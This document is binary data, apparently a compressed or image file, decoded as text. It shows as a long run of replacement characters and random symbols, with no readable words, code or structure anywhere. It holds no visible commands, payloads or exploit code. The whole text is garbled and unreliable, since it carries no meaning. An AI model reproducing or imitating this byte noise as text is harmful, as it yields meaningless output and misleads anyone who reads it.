���� -4�CZ���]A�nڂ��,6�)FFs���2�gv8�O�G�s�D����v���5�x>�Kc��D�ۄVI�:�%�{�W�Z
��(�}_�c㟄�5XkZ� �uK{�+Lդ����f�1al�p��,23�r�9=O��ฟ��>��j�wZ��n�l_s��B�ll	¬���+zTA{¨��ƺ��u9��̏N����$��ڽ�+D�3N��#���Zz���Z�Z����(���\��Ve�
5������L�(�kr嵫")�I�z�7cx�=M�xz�V�K�/�ger��oN��]S��*K�����D�Ok4�v�r���� ����"�K4�mV�������Z
�=S��i4���S#�pq�5��;=��ml[�>�q� m���VJ��T�i���~Me�\�'ۿ\zWe)s���<�QҤ��b@�?:�"���jZ~��F�de�^�{�J.����Z�
�?Bր���~�6��K-Nن�fpz}܌������"j>��{�f���i� �u��m�|@d���28��˽�s�JX�S�C��g��W��jɞK��o�á�|3ǴQQ�iv<�Fv��\F�ቝ¦3�i���t��e�;&��i'}HoS����m����l�U̝�9!r@#�Z=��RB�� ����)6��]��MZ���Ǽ[P�|�S�/�D���8��fV�^�8��x52��9k���^U`��j��	XI=�q���i6�ڱ���2�)��+��W2��������l��d�+8 �+	^�AB���b�3z-\	�������5�]���l��o��Ķ�*�ˆ�>Q���5��sH�(��.�+jW��31��|j��>Fs��%����Oz�.)ݓ8�xO�� �2�{�U��B��&f�@e����.!sY�uz��5�a���N�a�=1^ڒH�[Qh�%�}_SSVK�E$�7.cW
=�#C���ě� ���]xn���۶�7v�2�?���휁I�֠~�� <� e���߂�_��/
�7Ե(����Yco��0�fs�Y
���	��JE�N'�o�σ�e��^�~���o��&H�Ĉe1�K�ʀ(f �m�8�:�%I�ڜ��c��� ����V� ��]Z�J�%�MMH�rD�PA��07�}͓�'�T�'+�Օ��]���_3{4����]�����g�Y��&0��QF�q�-��yr�yH=��
s[�FpKqF�V��EƋ�cF�6� �y,x4+\�0m��m��ǝ&p�s�Y�ɛF�{��]O�ͭ]�14�a�.O�y���캞��?�=O[�𵼩��]�л�
�ߚ��U��Y莫�߆��<7��b4e�L����n�� �gV�Hҍ$�� �msyf��+͆n8D{��kjz����l^#�mS��'5Ч��?8f��9Q��;kZg����>r��y���wA^�j]jy!$�yύ<>�t�Y�(� 4o�=+������s���Xn6���]&x���^�CrE�:L
{T�yhh֧ߟ�w�{��u��i�1t��~D���n89aϥqʝ�n��|Q��}� ���<�{W��r�#ƒI�g�k�2Gh��Oӷ�QVW5�\Q�Eb>��Y{L�]*.rj���1a��.�(�"��F5>"��x�T��zw��+��Pw"q"�A(�j�CN�1!f;��w���)+�q
�e?Zq��%e�VR��zqV=;�^"�<�n�
Ưč��U�G�E5$�����E�����`�ӌ�|�d�[�Yȩ|�,���J�4�U�R2Ǻ�U^��\������� �a̞��P��.@7|?�N��`~cڮ&F�Ý>ͧ��8�6��9��>��&�g7*ܞ�04���U�~�k�n.�Y@ǚ�>��m���sS�ԒQr1P�H�;#��t�w�T`
�RM�9ZJ�?�|�;�8��_�����A���ǧz�p�����/�Q��x��	"e\��+�v��c�b��W*CH����J��B���N��o���o�~� �2~�[�͝�Y]x*�Q��OO����<٥c�Y���~P:XʤJ���[���� �G�m���^������5�׊�kh%`���Iؚ�1\��F	�#������M7�gbndf����;ƻ)�EhD���(�hO~A��"�"�o�b�`/����ϕ �'��¦2�!�丘ǜ�P;�� MsO[I4_�Ԋ.4ɻ�`��Ѡt�p�
>D���������Ʃy�F����}��wZ�A]�F�2[x;����0��kp��;�''�d��j�ۑ�RV���e��֮�L����C��Г�Ҵ*ב���O�����zmA�"�w:���W-f�=
4�d}-�_A��
�0�����é�MhmK�qm��Uh�5�+=N�_�8/lܤ`�!��W	8�14��>7���i��J�M��9��=����N6g���#��<���&f�������]���y5b����!��������9��2��&�|�j)�ȹ��M��=;��]����|1�S[x���gxfS�U��ZB�gY6EY>[#��VH�0�����h�����Q:��*+�S���aP�2�_'��)6� �4���\/
s�m���#�T�,c��k�E^�Wwdk�}**EGbt�E�i$޵q�ج��r>a��a�b_�I���}q@h8�c ��:e�%�V{�0d-�aEع�sZ��gF����5$�u-ȴ�>[�MC( c�*rnE=��T���� (n���+���'N�]Nv�,y�Y���_|ū�njYѬd���0�k���:�:�FTg ���L�&e�����-"ܜ��ǥL�=�rǇlc��m�m�yжG���-F���r"o��G��9�����0o-��.Jq�z��}`�w�PYǉtk�Y-��p@����iɩncY&�>Y�������؋K�LJ�n��k��U���<J��'��y�~�vY��-� �F[q�Z�$ѤV���� 9��?�����GUDkOKwdY�](��l���_���@���B-�l�m$|I� ���<5��w�$𷉴�NcW��R�)�s��H�9�Y6ƨq���W�M�Թ�~�?5�ӯjq<�����Z����n'v{��W��RO����+�f1������<�޳m�N_"]%���\A"-�ri�p�'��H���۔��h��� ��k�FW��r�H�tbybzU��ԃ,��;��x�z���͗4�<i'pG��+w���=�'�,u�`���L�� g9o�W-Wc������ ������~E�޹#�=�@�j�P�l�tI?fo�/�<r� �iX!&,�G�o�'���R>�7lލ?h�}���ᅯ����d9O�B?<���NnM�ӥI�Ѵ�Q7r��s]��Pi�]�G/v��Ur��?�] �n�$`��{U-�z���;���ZY�[.Ċ��g�wQ~�<�e.es�YGku,s(!��#��8|G�R=�l���H�8�z�G6�/r��2� n)����ۈ�l�F����kw�i��ŗ6�9��_��MtP�ƭ���iZ<�H�IBB�Z��G.�<n�Y�w�6$ƹn��jKm�ɁҪ	�C���P�38�E5v��~���`	^���e�A�*�=*ev�R�(6�^zT��m-�[<r3@jY'���K�g!q�EL�k���ٴ�&,n�S�&����b�~f�h����[g�a��^���b�v!֧i�J����3Ԥ#��P��qZz��N�zq���r��%c5#2ɰ/'ڱI�3��l%U ��>��`��R���Qilӹ *O�j��F�紨���	�i�ON���a�˥�KHյ[l�����+JZ=HnRz�Z�nԧc� =O�pw���3&�ؑ�G=�M.]XY�*�ŹV\U�j�cT��"`}xV�;7ty�ů���+�f��O��18�u�0؉���G����?�ZeΏ�\iױ��
���k�S��<�E�ٞ� � ��������>��ח2�i�ΰ%�.aM��
g��针Tа4JVZ�?�ڷ�����u���V���^��Gie���ƈ#�X��@c�c�x�����Gf�r�?��*��gΉڟ�l��,4١C$����/|�<�,�p8�σ��|�m{^����Z�%�hw 3�T_A�ږ���ބ�дu��"Uے~fj�d���Y�Z���|ð����Bqh��,�4�d��
���?AU�
�'�,���I	m�H�oʭM7b%����̶�1L��G�EY$��qz�U�]<$ą�@H��T��:��Tu��t�_�q�々��l���o{cZIFW(x��ڴ���W�+)�'��T�sIT�v��w����?�-&��J�<Q��M�6OVu�rbc);#��wl�����%�H�]&g��w) �u縸+3؃R��/[&���}
�0��:
��M�6��>�d��)��z���]LT��1��D���ϑk_�����d�e��e$*%�J�´�y���OC�x��V��Oc&�q�q��+ݏ��Zw8mj�^�%��ÂG�t�I+����d/3�{���lV#~���i���I�f����cQ�}��"�:>��� ^_��fM�����M��W�r���30�k`�%��9NGG�s�>|� ��� �0~+~�^ ������5)<�7�ژ��Nq�Do�s��s�:��2�Z4q�y5\�)����A��m@#)ڤOj��x���M.�b���V��.�ͻ�O*~���D�VF2��~ï�2J�F�R�G�.-0UA�O 8�\���p �5,;qQSE`��k�d���zVQ��Er�=a��F>�Tn�:��NҶ�c+�U��Kc
�yf �֫�دu'��;��di�r�U2���ɨݚ����Ne��\ҵ��:}>�dm �V�MH�[�D�*&���6=*尢�2�h�py#����wag!�����Q� �
c��z����ƣ?��� :�N��-�R��y�<�sY������!���+]Xͤ�v�AߞI��I�͟����H����E+4|��K|0�)ǎ4�c����Uyd=�O_�r��m���g��� ����O���I�3xnoxb�����;��Y�V�%���5!�d/�F��R�J��ѻ3�'�
�� �}� � �N�|E����	���0���AIT��*D�>:���W��=GsЅ8�&���~�Z��?|V�> |~��/�wF�X��bҀ�
�x
�@�1ɮ�t������z�	��
ӗR-q��Ϫ�b1� ��~�2�]����v�����}����)Er��Ȣ���*!�}*t��3u�#�� ���ӳ�Z����A��U@ (��+�4^��9=�f�Hjă��~'��MiJ�:� |����P���b������e9�c�0I\��+�S�� ~&�����	��o��~'��*��th¦�>����kO�K�K �Ý�m�U��R�J�(-�Z�e�?�>�N��?v��\uj��OF�4և��[L�YCg���/=k�A\��CG[�K;2Θ rs֨�;�������*ǵTJN��B�'��d�Ե�8��>0���i+�b#M������O��_�Ğ��b��ĈJ!� c�2=�ڽ���>cs;3�_Ml�L�m�y3�����N+�\�^�-u�x>S���V�S2�HfFF9��U�2I��B�X4��O�BKm� y���0n���H��G�_��o�� œ�V�'�$�.]��G������{ׇ���XsGt}_��JN�N��/�߅~�������7o�躵�A�Y]G�eC�������j�i^����MX�8KT����	���O�Xҭ��S�N�;7�u��挏��L@� Z������0y��㎢�ݤ��3���_U�+Ş_�u� ��{���z��mKR)##�p1���n������ڊwg����4�R@v��>�u���e8�����eg�	
2�)sG�:�ͿN���hW�-E�q�gSD�������>��mcE�-�b}N�Y��Ü�4/��������Jz�c�*>��zf�����P���=MGc�I>�]��44[�o,0*��H�D�z�X�Ñ��ijC�яq;����b#�Mܝ��`F��)�Z|�ڽ��'Ns�Р4?Q�m�R��<����:�`�+8$sҲ��b���<�<һ ʻ�֫�b�f>�������.�,����?�G�~Վߴ��M�A�������.�~ ���w�x-kv���ʬ��S�m~*j2��~�ܝ�Z�H,t�:̟.(�"���>ꁀ��� p ��������O���� ��� �A��l?�����꺉�g�]�"���4����j��#\�;����c(GK�ir+�t�C%��uO�3���ƤO�i������ݸu�J֜܅-�����J��JW�Nq���nb�-h�SM7��2�sֲ�� �n8丶҂w)=~�� ^�n�3���.�V��fB ��H�#n�E�"�ay*�x�V��jIg���#a��t��Ph�7��+{�J`���8�~ՙ���=O�͵��Z$(�Hh�\��%�=*%t�\�9/|�|u?�~�m<�p��J���*0��j�(Ԇ�4q3��ݏ�~ ~�:�𽿊u	��Mɂ�� O�淵�y)</�ŐAFY@9�pT��]�2��+Z�l|)����;=wL��7*\0Ǳ�޼����{�'t��~�v�V�W#oaֱ摻nŏ��9�4�q�,|�E��3>UԼo���o4�U��s�Eiw`����G�i�X���:�����+mE�KK��C<�>��$�t�2`�p8�ϱ���������1��1�����~%k�hzϊ���	$�̥A g$9�W�Ɵ�xr�R������o峽�Y�ݑ�q�V�vz�G-�DR� pt�Vژɴ����P0���3�l��%Xt`[��ۯ��M&�f�gw�N����hڄ��6�i-��U�x�*�GB�MXƥ��p���N.���G��(.��m�ox�Q�/�^�^��Sy�K��ucÁ�_م|Fk��-Nn��)ͣZ�R�G��ԟ���i?�:���K\X�ǹ%�kY���"c�dC���Esa��#S�Ft��M�{3�����>%�ɟn��I�in�F�R"�j���J��p:�{O�,m]%Qn~c��U���ӡ�Z�_U��2� gLm���X�T|dd���s�=k��=�X�o� �<q��aeg#����v��G_Ǒ�eR�H|�� |.�|m�k��m�e�x��䌏�{�������m+}����P������yBe&�>��֮5cr,�S�/�x����噊�A�8"���F��Ķ�TA����c[[��r�o��K� 摽�Z[���DL3u���b�sH��\	��<�X݅�fܰ�9(�u����D����8�콈4�gk����ѩkc���26��:t�7hÚE�J_��lA� ��E�ْc�$��qm��)];�$���T�#Ҹ�m�<��1� }
��ƛ����(�М��Z�f�ϯ[�I)+d�)%z�r[a5s:��#r��ޕ� �ԭ�&���U6��������}ޗ�|(��� �dO�n����`y�,c�ƽ�O�Ӯ�?��5����5_Z��Ỉm#.��vg#�ۧQYT��J����Rg�'� h?�c��V��o��-�?�R�F���N���$��v�T�O�6��=o����k�� �o>&�x��|M7��!��Mfu�q	��>�r3���UI�ǪWg¾'�m���ŵm��Furr@�R}s]�6�%%sC�:kZ$���nB+F�)=8�=)U��\�4� '��/�k :m��Ȩ[����:;ِ�~X>Y��fQ֮�Vh�ӠG��q!%!�3�'� �U�M�%����27�I RrG�ԫI�z�1Р�h���C�[
:~55Zlꢙ��xǯ��4&��)�o�]�w��ֲ��s���x��d���j+{�|#�{x�D�m(«2�;�R��=I�B��R��v����A�&��o஭�x����������E�c��q�#ֹ�8��;pyeER���/�_Z�t+��ٺ|W^v��9@���`yS^,��Ϩ�:t`�����������s��iQ��(�Fr�EOگ�2����v��j�8Sr>ּ+?�t�c�� l���RH�?z=�J��?fEJpq�<7��;�x��k�Y���K5�K�{�ψN
�8��k�8�m*YM����� c�Oᆏ}q���닸J=�ȭ(�tE�
>��ֱ�ߩ�����,��7��-⫋Y����~��S8�W��פ�-NJ��*U��]
�8�����&$^�܆��׻�i^{�xX�;��os��c&�#�nx5q��3�|���1|a��5�(���X�.�����1$��th�r��P+,^�iZ�^<4Ԣ�c�D��� k�����/�ǂ.��DSӞ`d�����;zz�u���ag���G�xLM,fJ��7���&x#���}s�i񇷐ͣjIi,�@��3�OF^���,2�
�Kfc�eԱ�w3�_�ǺG�.�����i��NȈ��XfNB�c�F��c�}|sV�2��|NXir�����4kmpXxëwwz�&�1���oܠ`w��
����F���=���	+�5��.�e�����§=��Z�g�U��=�d�f���?�`��Ǧ���Dbx�1�=I���39BW8�9L)�CS���	�Ξ��F�w6�2�o4�`)$�1�d׿���j�%|�t>-�����_���� ��W��sa�e$�R;W����g����e�~��bI�Q�g����f�!�1���4�4(���9[A�{�1'������Yُ�F^�
Z39��eF����w84j_-�5|=h^c!\�ڍI��6�n�_1��=�j,��bf2�c���E�1�˺��r�h�E�|�E)�8,�Nh�-�,�֬5KY\d�ӏ�S��~�j����W��ٟV�*� �7a��vc���H�ED�["[��v�:����SE�G�� ���|}��<�Y�0�jZ6���E{�ղ��2��b6�l׿�q���W�U��N����m����7q#PQ��O�'�NOJ�ūD�
�V��	|�?�6���z�S�|I�%��[�h1�\B��yc��K�_,)t|n>QȮݝ��v�����Q?�\|z�|��}��Za�3i�0��`�ev�´)�m����\>"��~��ío}s�j1�X�uTa�ߎ���J2�Q���X�����Xմ]BU�{�@�ǁ�}�O�Ը��Fv��I&��x��$� J�f�9�#�a'q�y�J�k���p�i#tx���ϿJ9&�b��X��)�!Xv���Н�PM��'��!��ee\z��ʉMEjtS��=3M�Y�k�Q騌<����H�
���sԡA���?f����k3��d�S*��6��ڸ�U{�{X\<S��c�� n���b_,��J�5�����]S�W��i�	d�*���J�!�(�;��T��;�
x��Xl��>P� q�F2n[�C�KKkdx�
�� �E�Q�S���|� ܻ��aFk�B��Rvv>���/]a���
�;�]��<#��W�Cm	+7�~�=��-F
�p�G�;�U#x�~�>��ƴ.�$��~k���5.V|�eG�s/�6���p	����+\�ڍ)]�m(}D�#f4��"ўƇ���o`��H��֥���8���lAI>f#KI�G���.�}w� ���|y�)|`�\��͡j�Eo�m$JDs��JA*g*öGz��0��T�����fU�UU�?r|�/��k��9์:9n��z�yRt�����:Ю����.|8��ihE���}o��F���,?�Oq���������G&/F��5� b?j�Z���ݳjs�y�_;��/e�09���Ezδ�ؚHQw��\;������F<�7��{
�Q��ݭoǿ-uk�=R@�+��*N�#8�O�H�_����-o���4Ď���o�5�C���a)Os㯌��>-�R����jm!"��+�Op@��89�^��t��^+&�V7[�.���	��'���_^}}vA!m9�]�c�͐n>�{t3g[���VU*Gs�>9�����6�<M�MZ���w���yW�$}�G��J��5��Z���T���ٯ�;&�����db���Z)����䵋�#1�\���V�eD͵�͆z枅.����jʸ&�tʫ�F�a-9Q����O�2�LI�id2�ɣ�.]
�Co��<�@���P��-�a��h�J/�Oz���'O�U�$��?P�L� h\n?�����}Rج�+k*��M�s:�����<̂X���0i���܏�}�!<w�v���J��({~�_���0]���/��B�i�+��y�u� �����ו:��͊��ԡ��G��?�;�>��s��Vz��~ۡ�4��#����<���v�?{J��i�
�{���o��,wjڎ�7�ky�i����q��*��ew)��s\.�p�c���
%�=����4�^#���K���Y�8u�A���ټ�Ą�U'~R*���<��w�z�jwe���#�l9���|~��ǘ��K�uYS�-�q 8*A��~0)]�K���mB�����Xn^���_ogë����v�*�Fl	s��j`�J�lB�{�hw�q���7ϩ$�Vs��m�K��/�0��Z���@���\n=���g�$
���gF�h���g�Ck�jW�"�c,�F�Q�'$�1�<W�U���
7g�|.�D7��x���9�8���k�S���F�;=OK�<&bTyc#?����i�t�K�:��,~j��c9B)��t�ڂ�u�?-����xf��s�Y��t%�A�N�j�ܦq������
-�|E�=-l|cr�����*�E��#ǀ8ҝ�$���M
7������&�z�|	� ��Y5����8�ӊ��2|��y9�N��C�o xW¾3�.�����Y]ܴl�.�_�@n�#��ST�ϙ�
u�
7������ ��<o�}/�z���}{l�dӵ�Ia�v0'� �_;W7���l}�.�U�����y�� �ޛ������ic��t� �h��C��↻hg|�T����<#xބ��|e��	�~|�k�ρ�$��{� O���� ��+���x*��1�br��.x�<%�=3����!�o4ۢ�=��c$��W��'�ȕ*�ݥ�I|�<��,�A��9��'�Vs��9&�X���9���|>����5	d���o���>T�2G�#��5�ٝ�s��yF%:Q���t�^��89�j��C��WSZ����lz�&���<��c7"g�L���Y��3��Լ&�x[�,�^��;�;�z���G�g*q��9����U�t��:Z߆o"��u&��>��z�j���g��~"��m�M	ݦ�}�[�<��q�Э�+�J�Sњ	�.���Ṿ�D�6m}����C]P�*O�2��a(�|/� $�y�]�Z��d�E�0��0�<���T��=���˱j��g��|�֜5L���ޯuk.��ZMF��[�34NX�d�;����Z����g����O�G�:-�F��Y#9M��T�ӥkbo��3㏍�>Ӿ|9�����l�Y�y�z|ǀ=�*��՗�;#�� �$o�A��>(� ��$����\�2��ٽBxEO���"����I������jķ�c�ں�����4��h0��ǈ�����Q/��T��|E�>X3[徟���;z���]֧�x����>�7~$�� ����;O���}z�ax��FYܮv���WJ�Sv���t��ֱ�2Ip+�F
����1)���m@$�p�g��C��mS�?�o�h��nN��jV')�qwcԍ���j�T�4:� 	��K�ǹka�N�s�UkȘ�+!a�֍V��=��� ���o��5��������ZE�X�#&�xD��$n ��:i֔�S���f~��8� ����?`��⟇|U�B=��;�0_ڶO I$� �)��*�zۦ�p�^�w>g� ���Vdo���z<zV���3E�沓H�[v� 7��'_28�`\�$��;ԨS:�	Ӎ�~;���W~ ���+��~�{qt����o�38D�$.p	�⺣�laU�s���k[���\�ިF�3;Z##7���MZ�/麛į1`����{���V�%�A��vhQ�$�����$/��H�9����U8��S��ó��K�h����2C�GX���s��RKC���ގ��?�֜�6!�䱖����U��+�z
��=z:����0��ww��%�$��yh?\Vn�\os���1Ef8�!�ihY�@���$z�Q)$ɒw,h3E��
r�b�4ȳ=KCI \�4�#����� J�ԑ�Cױ�]4�ʵ!n|O�ú��⻩"�S��l��E�vl]��K����Ϯj"��ة��Hmdw@F)���� �M��A��({�J��8�C�2<|�ʎ����mzL�rX�=��k�!iF��I�W��+�� ��|d���];�ō!�k��1BX1��=>!��9[+*� ���yX���^Qz�S��%L:PkC����7�	��D}��/�V�֧P��HN������ r���׋<6�����3�")'f}1��{�Z �l�m��.;�IVH�z��.T��k��������R^���S����I�����t�UpB.�a��3���Q�⨻��竆�����|k� �����zO�.t���Ιtȣ��F�v�6�%���_'�쌿�_�����^>oO��oh�Y[��BXc<{R�c:��-�B�p=��
�z��+��=OI�I����Z�c�p�W�r�C�ԥ������j`cj7m�B�B���&��\r=��N��� Gm��m�ui �jr��������rЩ�P<��� Ɠ��B��m�i gGei�I`��g�]4pv9�Z��(���+ŗ?a��}&�m����
����#�ʲ� ��j�4���_,��� �e�{�'V�c��i��p$�aє��֙}IPvh�B8�#�c�_�%o�u�Z���'�7�oQ�9����2O*O=�b���.�]�*ay&�>r�?����🋤���-GK�$��P�-�T�T#��q�^����?cku>�� �9~�v� |Y�|d����]jV�mvT,>y�rx�_j�sZܴ��Ό-')�����񗄟H��6~#&�S���@YO�=����U��[�U����5����~�'��w��<��h�w�]\ b��,99�=��ʢW��QP�����ŵ�����(�R������q=�߻6�%��;P)��0)��j�E��KMF��|�r���1��~!]|�}qo�����uygv`:��C�������0+�iRt"���j���#~�_���i�x�<�XiP�Yd�dFUs�Uu8j��b�Ҍbxv�/��Z���%9� �
�h絏�]`m�g_I�&Ѿ��-���q�ペ=�5tE$��
@��ȧ?�;�����s@6q��`<w�`4���t���9ō;1��8 ������@��O�_ù&��Y"đ!`q�+ZSW2�y�>m�E��� ������^��������0,'1����x�ֶ,f�6�9��;��N{-q5q�ϛ9 2���s[����c_��X|`�b$��� Z$��$�+���G/X���7~�vk�7RXd����1�� 
���>�(�eH�3�7�m����ܺ4�kv�H��n=��I=��^l���^�]���%�A�]�hI�h/�>:���Xͫ���:+�]�<�:,�HX9X�u ����ʴ{�Z��*i�t��Y���<=�x�C�gay���6� e��^��'�@��Vm�����c�˜�ޭ�I�;k"׊>;x{I�&�T���H���c����QuQhLp���>J�����'y�m��i�8,;q�U���F��6�+n͍�_#2O�EO\Z��J��<Q�k�b~`�J~ C�x�/�1af��=E{Y})���|ꧻ�|{��kMǮ܁�:�u����>b{��� �����E�}�0�;�?@y�*ю�ѥ)�t���>0����k�)�'�7q�G��k��i�Y����7�X��g�?l/ٿZM?৊������|J�gv{�m�T�ѫ�	��&ԧ���rW�>��W� �����Ѿ-h�6�bmJ+o��O���V���W˩Y�3ۣ����4� ��g�t���,%���L�P?���8���)�p�yX��wuǖJcr����s�8�N�u`�Dש4����8?pu�Q�GD*E�p>&�|[q3i,h���jQH����5�P��,�(�}��?�55s	6zO���^/�<Sd���m����1�L���)�����ic�}0�h\��<�q������TWH��Sv<k�� �O��/Y�>%}��GR�͍ݽ�W�5�`A��ק�&/��ox3�a���=+P�D�������q��8z��������έ�vfu���?��T:��yg-��m.�fS�̊�#�%{�q�|��Ș�q1�M�i��7�~ѭ�y��v	v� �	�������;�&�/����>$xuf������)[N?�lzu��hb'FMŊT�W���g{�Z7�-��x�%���DK��k��\��+��q�Qr�_��N�r՟\����Ⱦ'����u?,.�z�OR��$ޱ��[�R*�d�$t���/٧���%����ZQ?�,�kG������ 1ӧWD�C��{Z�ω�>x����%��H�Չ�yRk=b͕Z+�c�����p}+:T9j'U�)R�g�tHS��E�x�N���w�� �yP�r��H��y���+4Ϳ�g����Jx#Mּ7��2��U�]
��D�+� �#w�i֌71�	Oc⏉����']�_��u���/:ٰä����]��Қ��9Cs��T;�9�� =M|���E�E�c��e;�����I�Q�g9V����d�`��H�Z9�H�|/��]"('w���x[�z��~�8ɘ`����Z�G�[Kv�'37j�v�F�ɓȌmC�w�kJm�����>��V�t�%!��3�y5�GX��'��9�-��U��7��h��a~t�.8˦����;�}��h�L	#��a��Ri����4ж�ű��9Q�G��������>������/k�4�nBr!߻�� ���	�?O��v��_�Xy�=��9����~��\Y���?��S��k��V�5�NRR�WV��|���>��կӡ�&�#X�m��!8�{��x�]��kXM�uGk�m�� ;�+37VI�Ț��J� �PTf�Ԃ�GKt�@pG ��=�N�c���f���I^|ͽ)5ucf�5ʏ��{����I�N3C2����U\����p��y� �-m/��#��*�$��S��C]D����n �q�M+��ſZ�O��:��t#�8�٘�Ҫ)I���Q��#��������oP׬%o������WU����~ʎ�O��1[�yx�=�F�r���8RM���5�=G�/���,�F1�5�bj{�g����G՞
��]��$b�a��W�އ�Ȗ��|;��c�љ�����:kS�%k� ��-q�ܝ0Nk����;�	��(gI���^��d��>�G�o��=Q|?�Y�t͈�=-���)���q4���k�Q\���o���*]i����
rk˼[��!+��Rh�*Ԁ���\ch�[�"�o]AM$�-��i5iյ���:����;R�+�#��\�<�� �e D����Qj���}�0�]���\��R�u��\g��tP�9N�;��B:�N�F�m,���4����X��{�$�>fs���͵���o���h�kC>TP�ëI��-N_�ˮ �R*ԝ�vg7�_�����R[�<$%�B�'9��=*ӳ3�8IY�1~�߲��	��� �^)���,��6p����
?z����%&�U:T⬖ǆx�>�WT�ݢ�l�3.�X�z�=�Ϫ��������� �5��B�;{��j���t�9?X�cxt{���;�|.�����}v�oҕfW�J����z�6�Nh3���س�~ ���� �Q޽�o�	H�Ź,OP��9�[(�;���M���~�3S��N���dI%WU?R2ke7'ry�Ω>1$�;��j`�ҫ����!SO����))����IY;���C�-d��'q�V�ǹ譌ٮL �;qJ�3oo�f�3���o+�d�R�2�r𢞤�<1a����ml"''+B�Ե��_��xn���p~��ڪ��+G
�X�k���Z����\�qT��q�3�|�G����`V��m	>D����}+��oH�-���_�^��ɞv#J����p����+����������[�c��b6�eo�ԋ�����������PL�����n�4H�GZ��pm�J��y�(;�:Rve�\�+� �v~�7^1�Ec���W��x������,[tڎ�����<� ̜�bQ���fӒ�ٟQ�⽤=��~�xO�zf��xwŶ��/��[��D���q�I#>�v5滹�'��Z��5*���DՊ�FS��d�i<#>��h���%�|	�A\��:g8�*�#�,�8/��?�V�a<-�7i�_@0��x�q�h$c��C����t��c�/�ߵ���=l�[x�O�X����D�nO�i\�|e�`���ާ�������c�Y4{�j�V�n��F��H�w��� �}˞G�R��</Ꮟ�s���!��S��#H�����[��s�̲��m��|aw�-!_�:����7�=̥�>�v����������O�
-�qK�\��7��RΑd�^�w��A�%#�A��^���Uh|�g�rC��ճ�"2\N�ܰ�@���YX��)9\e��^M��l��SQ�@�~s�o����O�3V�ƣ�6  {׃]�=Ow�����ٴ��,1�rzW=�F˱�xR;x&�i��\\g<V��8��sվ_�^����v��Q�J�<���]�KӼa6�%Ž��$;�U�(29|=�US������ՕZjpgT,�e�^x��������\f4o����zw�����a1�ٞ��όzU��E���?8q�z��U�=�Ռ��t^ ����e��Io�#�ZZ�'%vr��x��=��=6?��%1�� uƺi`����
�Ԗ�s�h:V�e��gmF#���^�:Q�#�JS�۸��lr��p�[�Q��遵d�ǜ���>�%�|1Ɠo�@$��c������,�/�Ge�M��+�����_5��ν�\��U ��p���S���<~�>��ws�SK�������D[�s���O�ܨO�V>}��<9�����E,m�8�����9�Xg&u��+���9|%��2Ƚw��8�z�4�x��*J��K�Gz��99=+ox���o.��o8�Ѧ��~�O֏xk����o���[��吲a-��=��Q�A$���A��kDZ�>5�n�o�M�	Xs�z�o&zwF=� �Ù���X� g���Q�R[�oÞ�5�~�pLV��A3�oj-�#Ҽ1kk��Z@Sڂ��q�j*J�'��C�6U����
�`}k���ଋ��Q8�#ޘ7r��<s�(=9ҵ�6��|��s�mc���@�ᢐx�s^��\��E��9]�0Ԝ��&'��=]�lr��b-E�VQ��1���~ui7���O��I��1���.)�&kwh���2DǞ��V���i#>��F�o�A�apG֘���b��/���:�(kyH���Č��#'�6�9��{+>�n��k��k�}��&�T��/�k�\�OQ��T��e&~�b��+�g�11q����z髳�7���� �^�����."R�Ǖ8��Rr��MI]����-�+���S2�7Y~6Ѡ��0����+�O��A���O�3������[3($��^�G56>�/�:�x{ǐj_�Mx�$��϶z�+H|F���RzD�L�j��]�[y�P�wl�~�{�騭O�ͳ���X��
1�`�|>����/�j��t�wZ���?�a���K�S��>33��*|��������峻=I�>�����|�J�{::�m���>j���V�":�> �R���<H�O8'�V5�T������(�%eFY�.Ѧ9�N�� !_?RNRw>�����6r�[ɍT ����۹�h6��)vtU8-��*�UjF!���mN��"�2��#�����td���V��n���Λ�٢T�v�I>����IA-��4[}AV��F"'��v���6N��L�Ǌ����k�c�1�~ﱥh�ѷ7+�:-W�G�5=*��DM��������gW	+�4�ַ-xs�τ�$�C�U�;�F=���A<UF���Iock-(��c!��[B
��L��f�(��m���㡫%�����VLe�Q�Q-�J��<��nek��T\|���6	��s���(�Qi�9uq����5��s��$j�qo1怪�=�Z���&ɒ�@�2�����ϥ, �Bq��9��*�H[�^ӼCl��Ʋ�U�5�'�L�E�hxg�tW@�mX�,�u��ad�ֻU���*�\g���*>�t����>R;c��=��nGp�*���Qk���W���5г��j9���0�*l��^�WH�ut������{}���Z-��|G���~�Ӝ��v�a�^��D�n�:�ҕ��$ٻ�χ��r���)*FV������v�	e�`◺"���`b��ǭZ�h�����Οy�@�Ы����e�~��YΜ����mv��k�J�Ӓ4��@aN9>�E8����.�h|i�F�O*�6��~��\�9�?	�U�ϙb��á�g<m=Ez.:.:����[�R<��$t8����S8�����;�$ 0V���T��7|Seo�Z��M��.�� �o���A�/�r�`��^ĉ�����eB�E�8���✝�c�������ډD�M�x%�&��<H��#��%�kM�4}��kZ?�o���}qe�����`�pe��1�  �F:ׁ��-C���u)�}�5��>
C��Ws����x�.pH=��@�y��ʕ�G�Bn1����~��	��j ���+�Pe���J=�?y}�a�v7�%�;�C�zv�k�y+���L�q\��ll�+�n���EQ�'	�������(�5t�r��rr��O����|�9�2f�.��X���#H��,�x�G��:�>�5�G*��<�UxP���?-�3j���W��z�Ț�pӽ˜������;t���N餏��Tu_3�ywؑ�]Fr��񭔬y��n��4p�i v�C��NI���������$PE���ĕ�氪�!�a��ϴ��S���<��3*J
�eP�?Z�*ɹ�EJ>�� ��q�����+"�J���k�eg(a�ވ���8�tZ7��
�%ؐ��Z�X���)����Z`�uY�Q�������z�ʢ��YA���*��w�-ZX2�v�xR;t�YԯkN���|"����Z��\H���ď�8?�צ*>�k,<���K� ����Էl������I��,D$��?W��|F���������8o��8�!#y����'����G5�3d���?Ŗ���*���,H�dd� t�q����&M��pJ���O�ޛxB�/��>t���m&~a���s���.e��R����T�b�I���<�By���k���K�V����ׂ��ӷҡ��(�{ˆ{�b����Bi0���4���HCF��|���� �C��9>ea)&I&�b���7�>�l0� p�_(�kQ�#e2�����{�\�P��|�X*~��`q?~Xx���Z=ڄ��mn��A(+Q�=+���f�9��S�ks�sX�|Mu�/ۛb�V�_0��u��T����޽'��ty��nvV�^$���?ؓ x%W;����Y�q��CJ������?�`��++�-^�E�mN�5���9���X��և�������-�E������f����:�x"�N�I��3��-�q���"X0W�
rl��$͕��jCVe<�s���i��[w2Fr�L{S d��E�֬��5L���g�eU�`i#agO(�#�
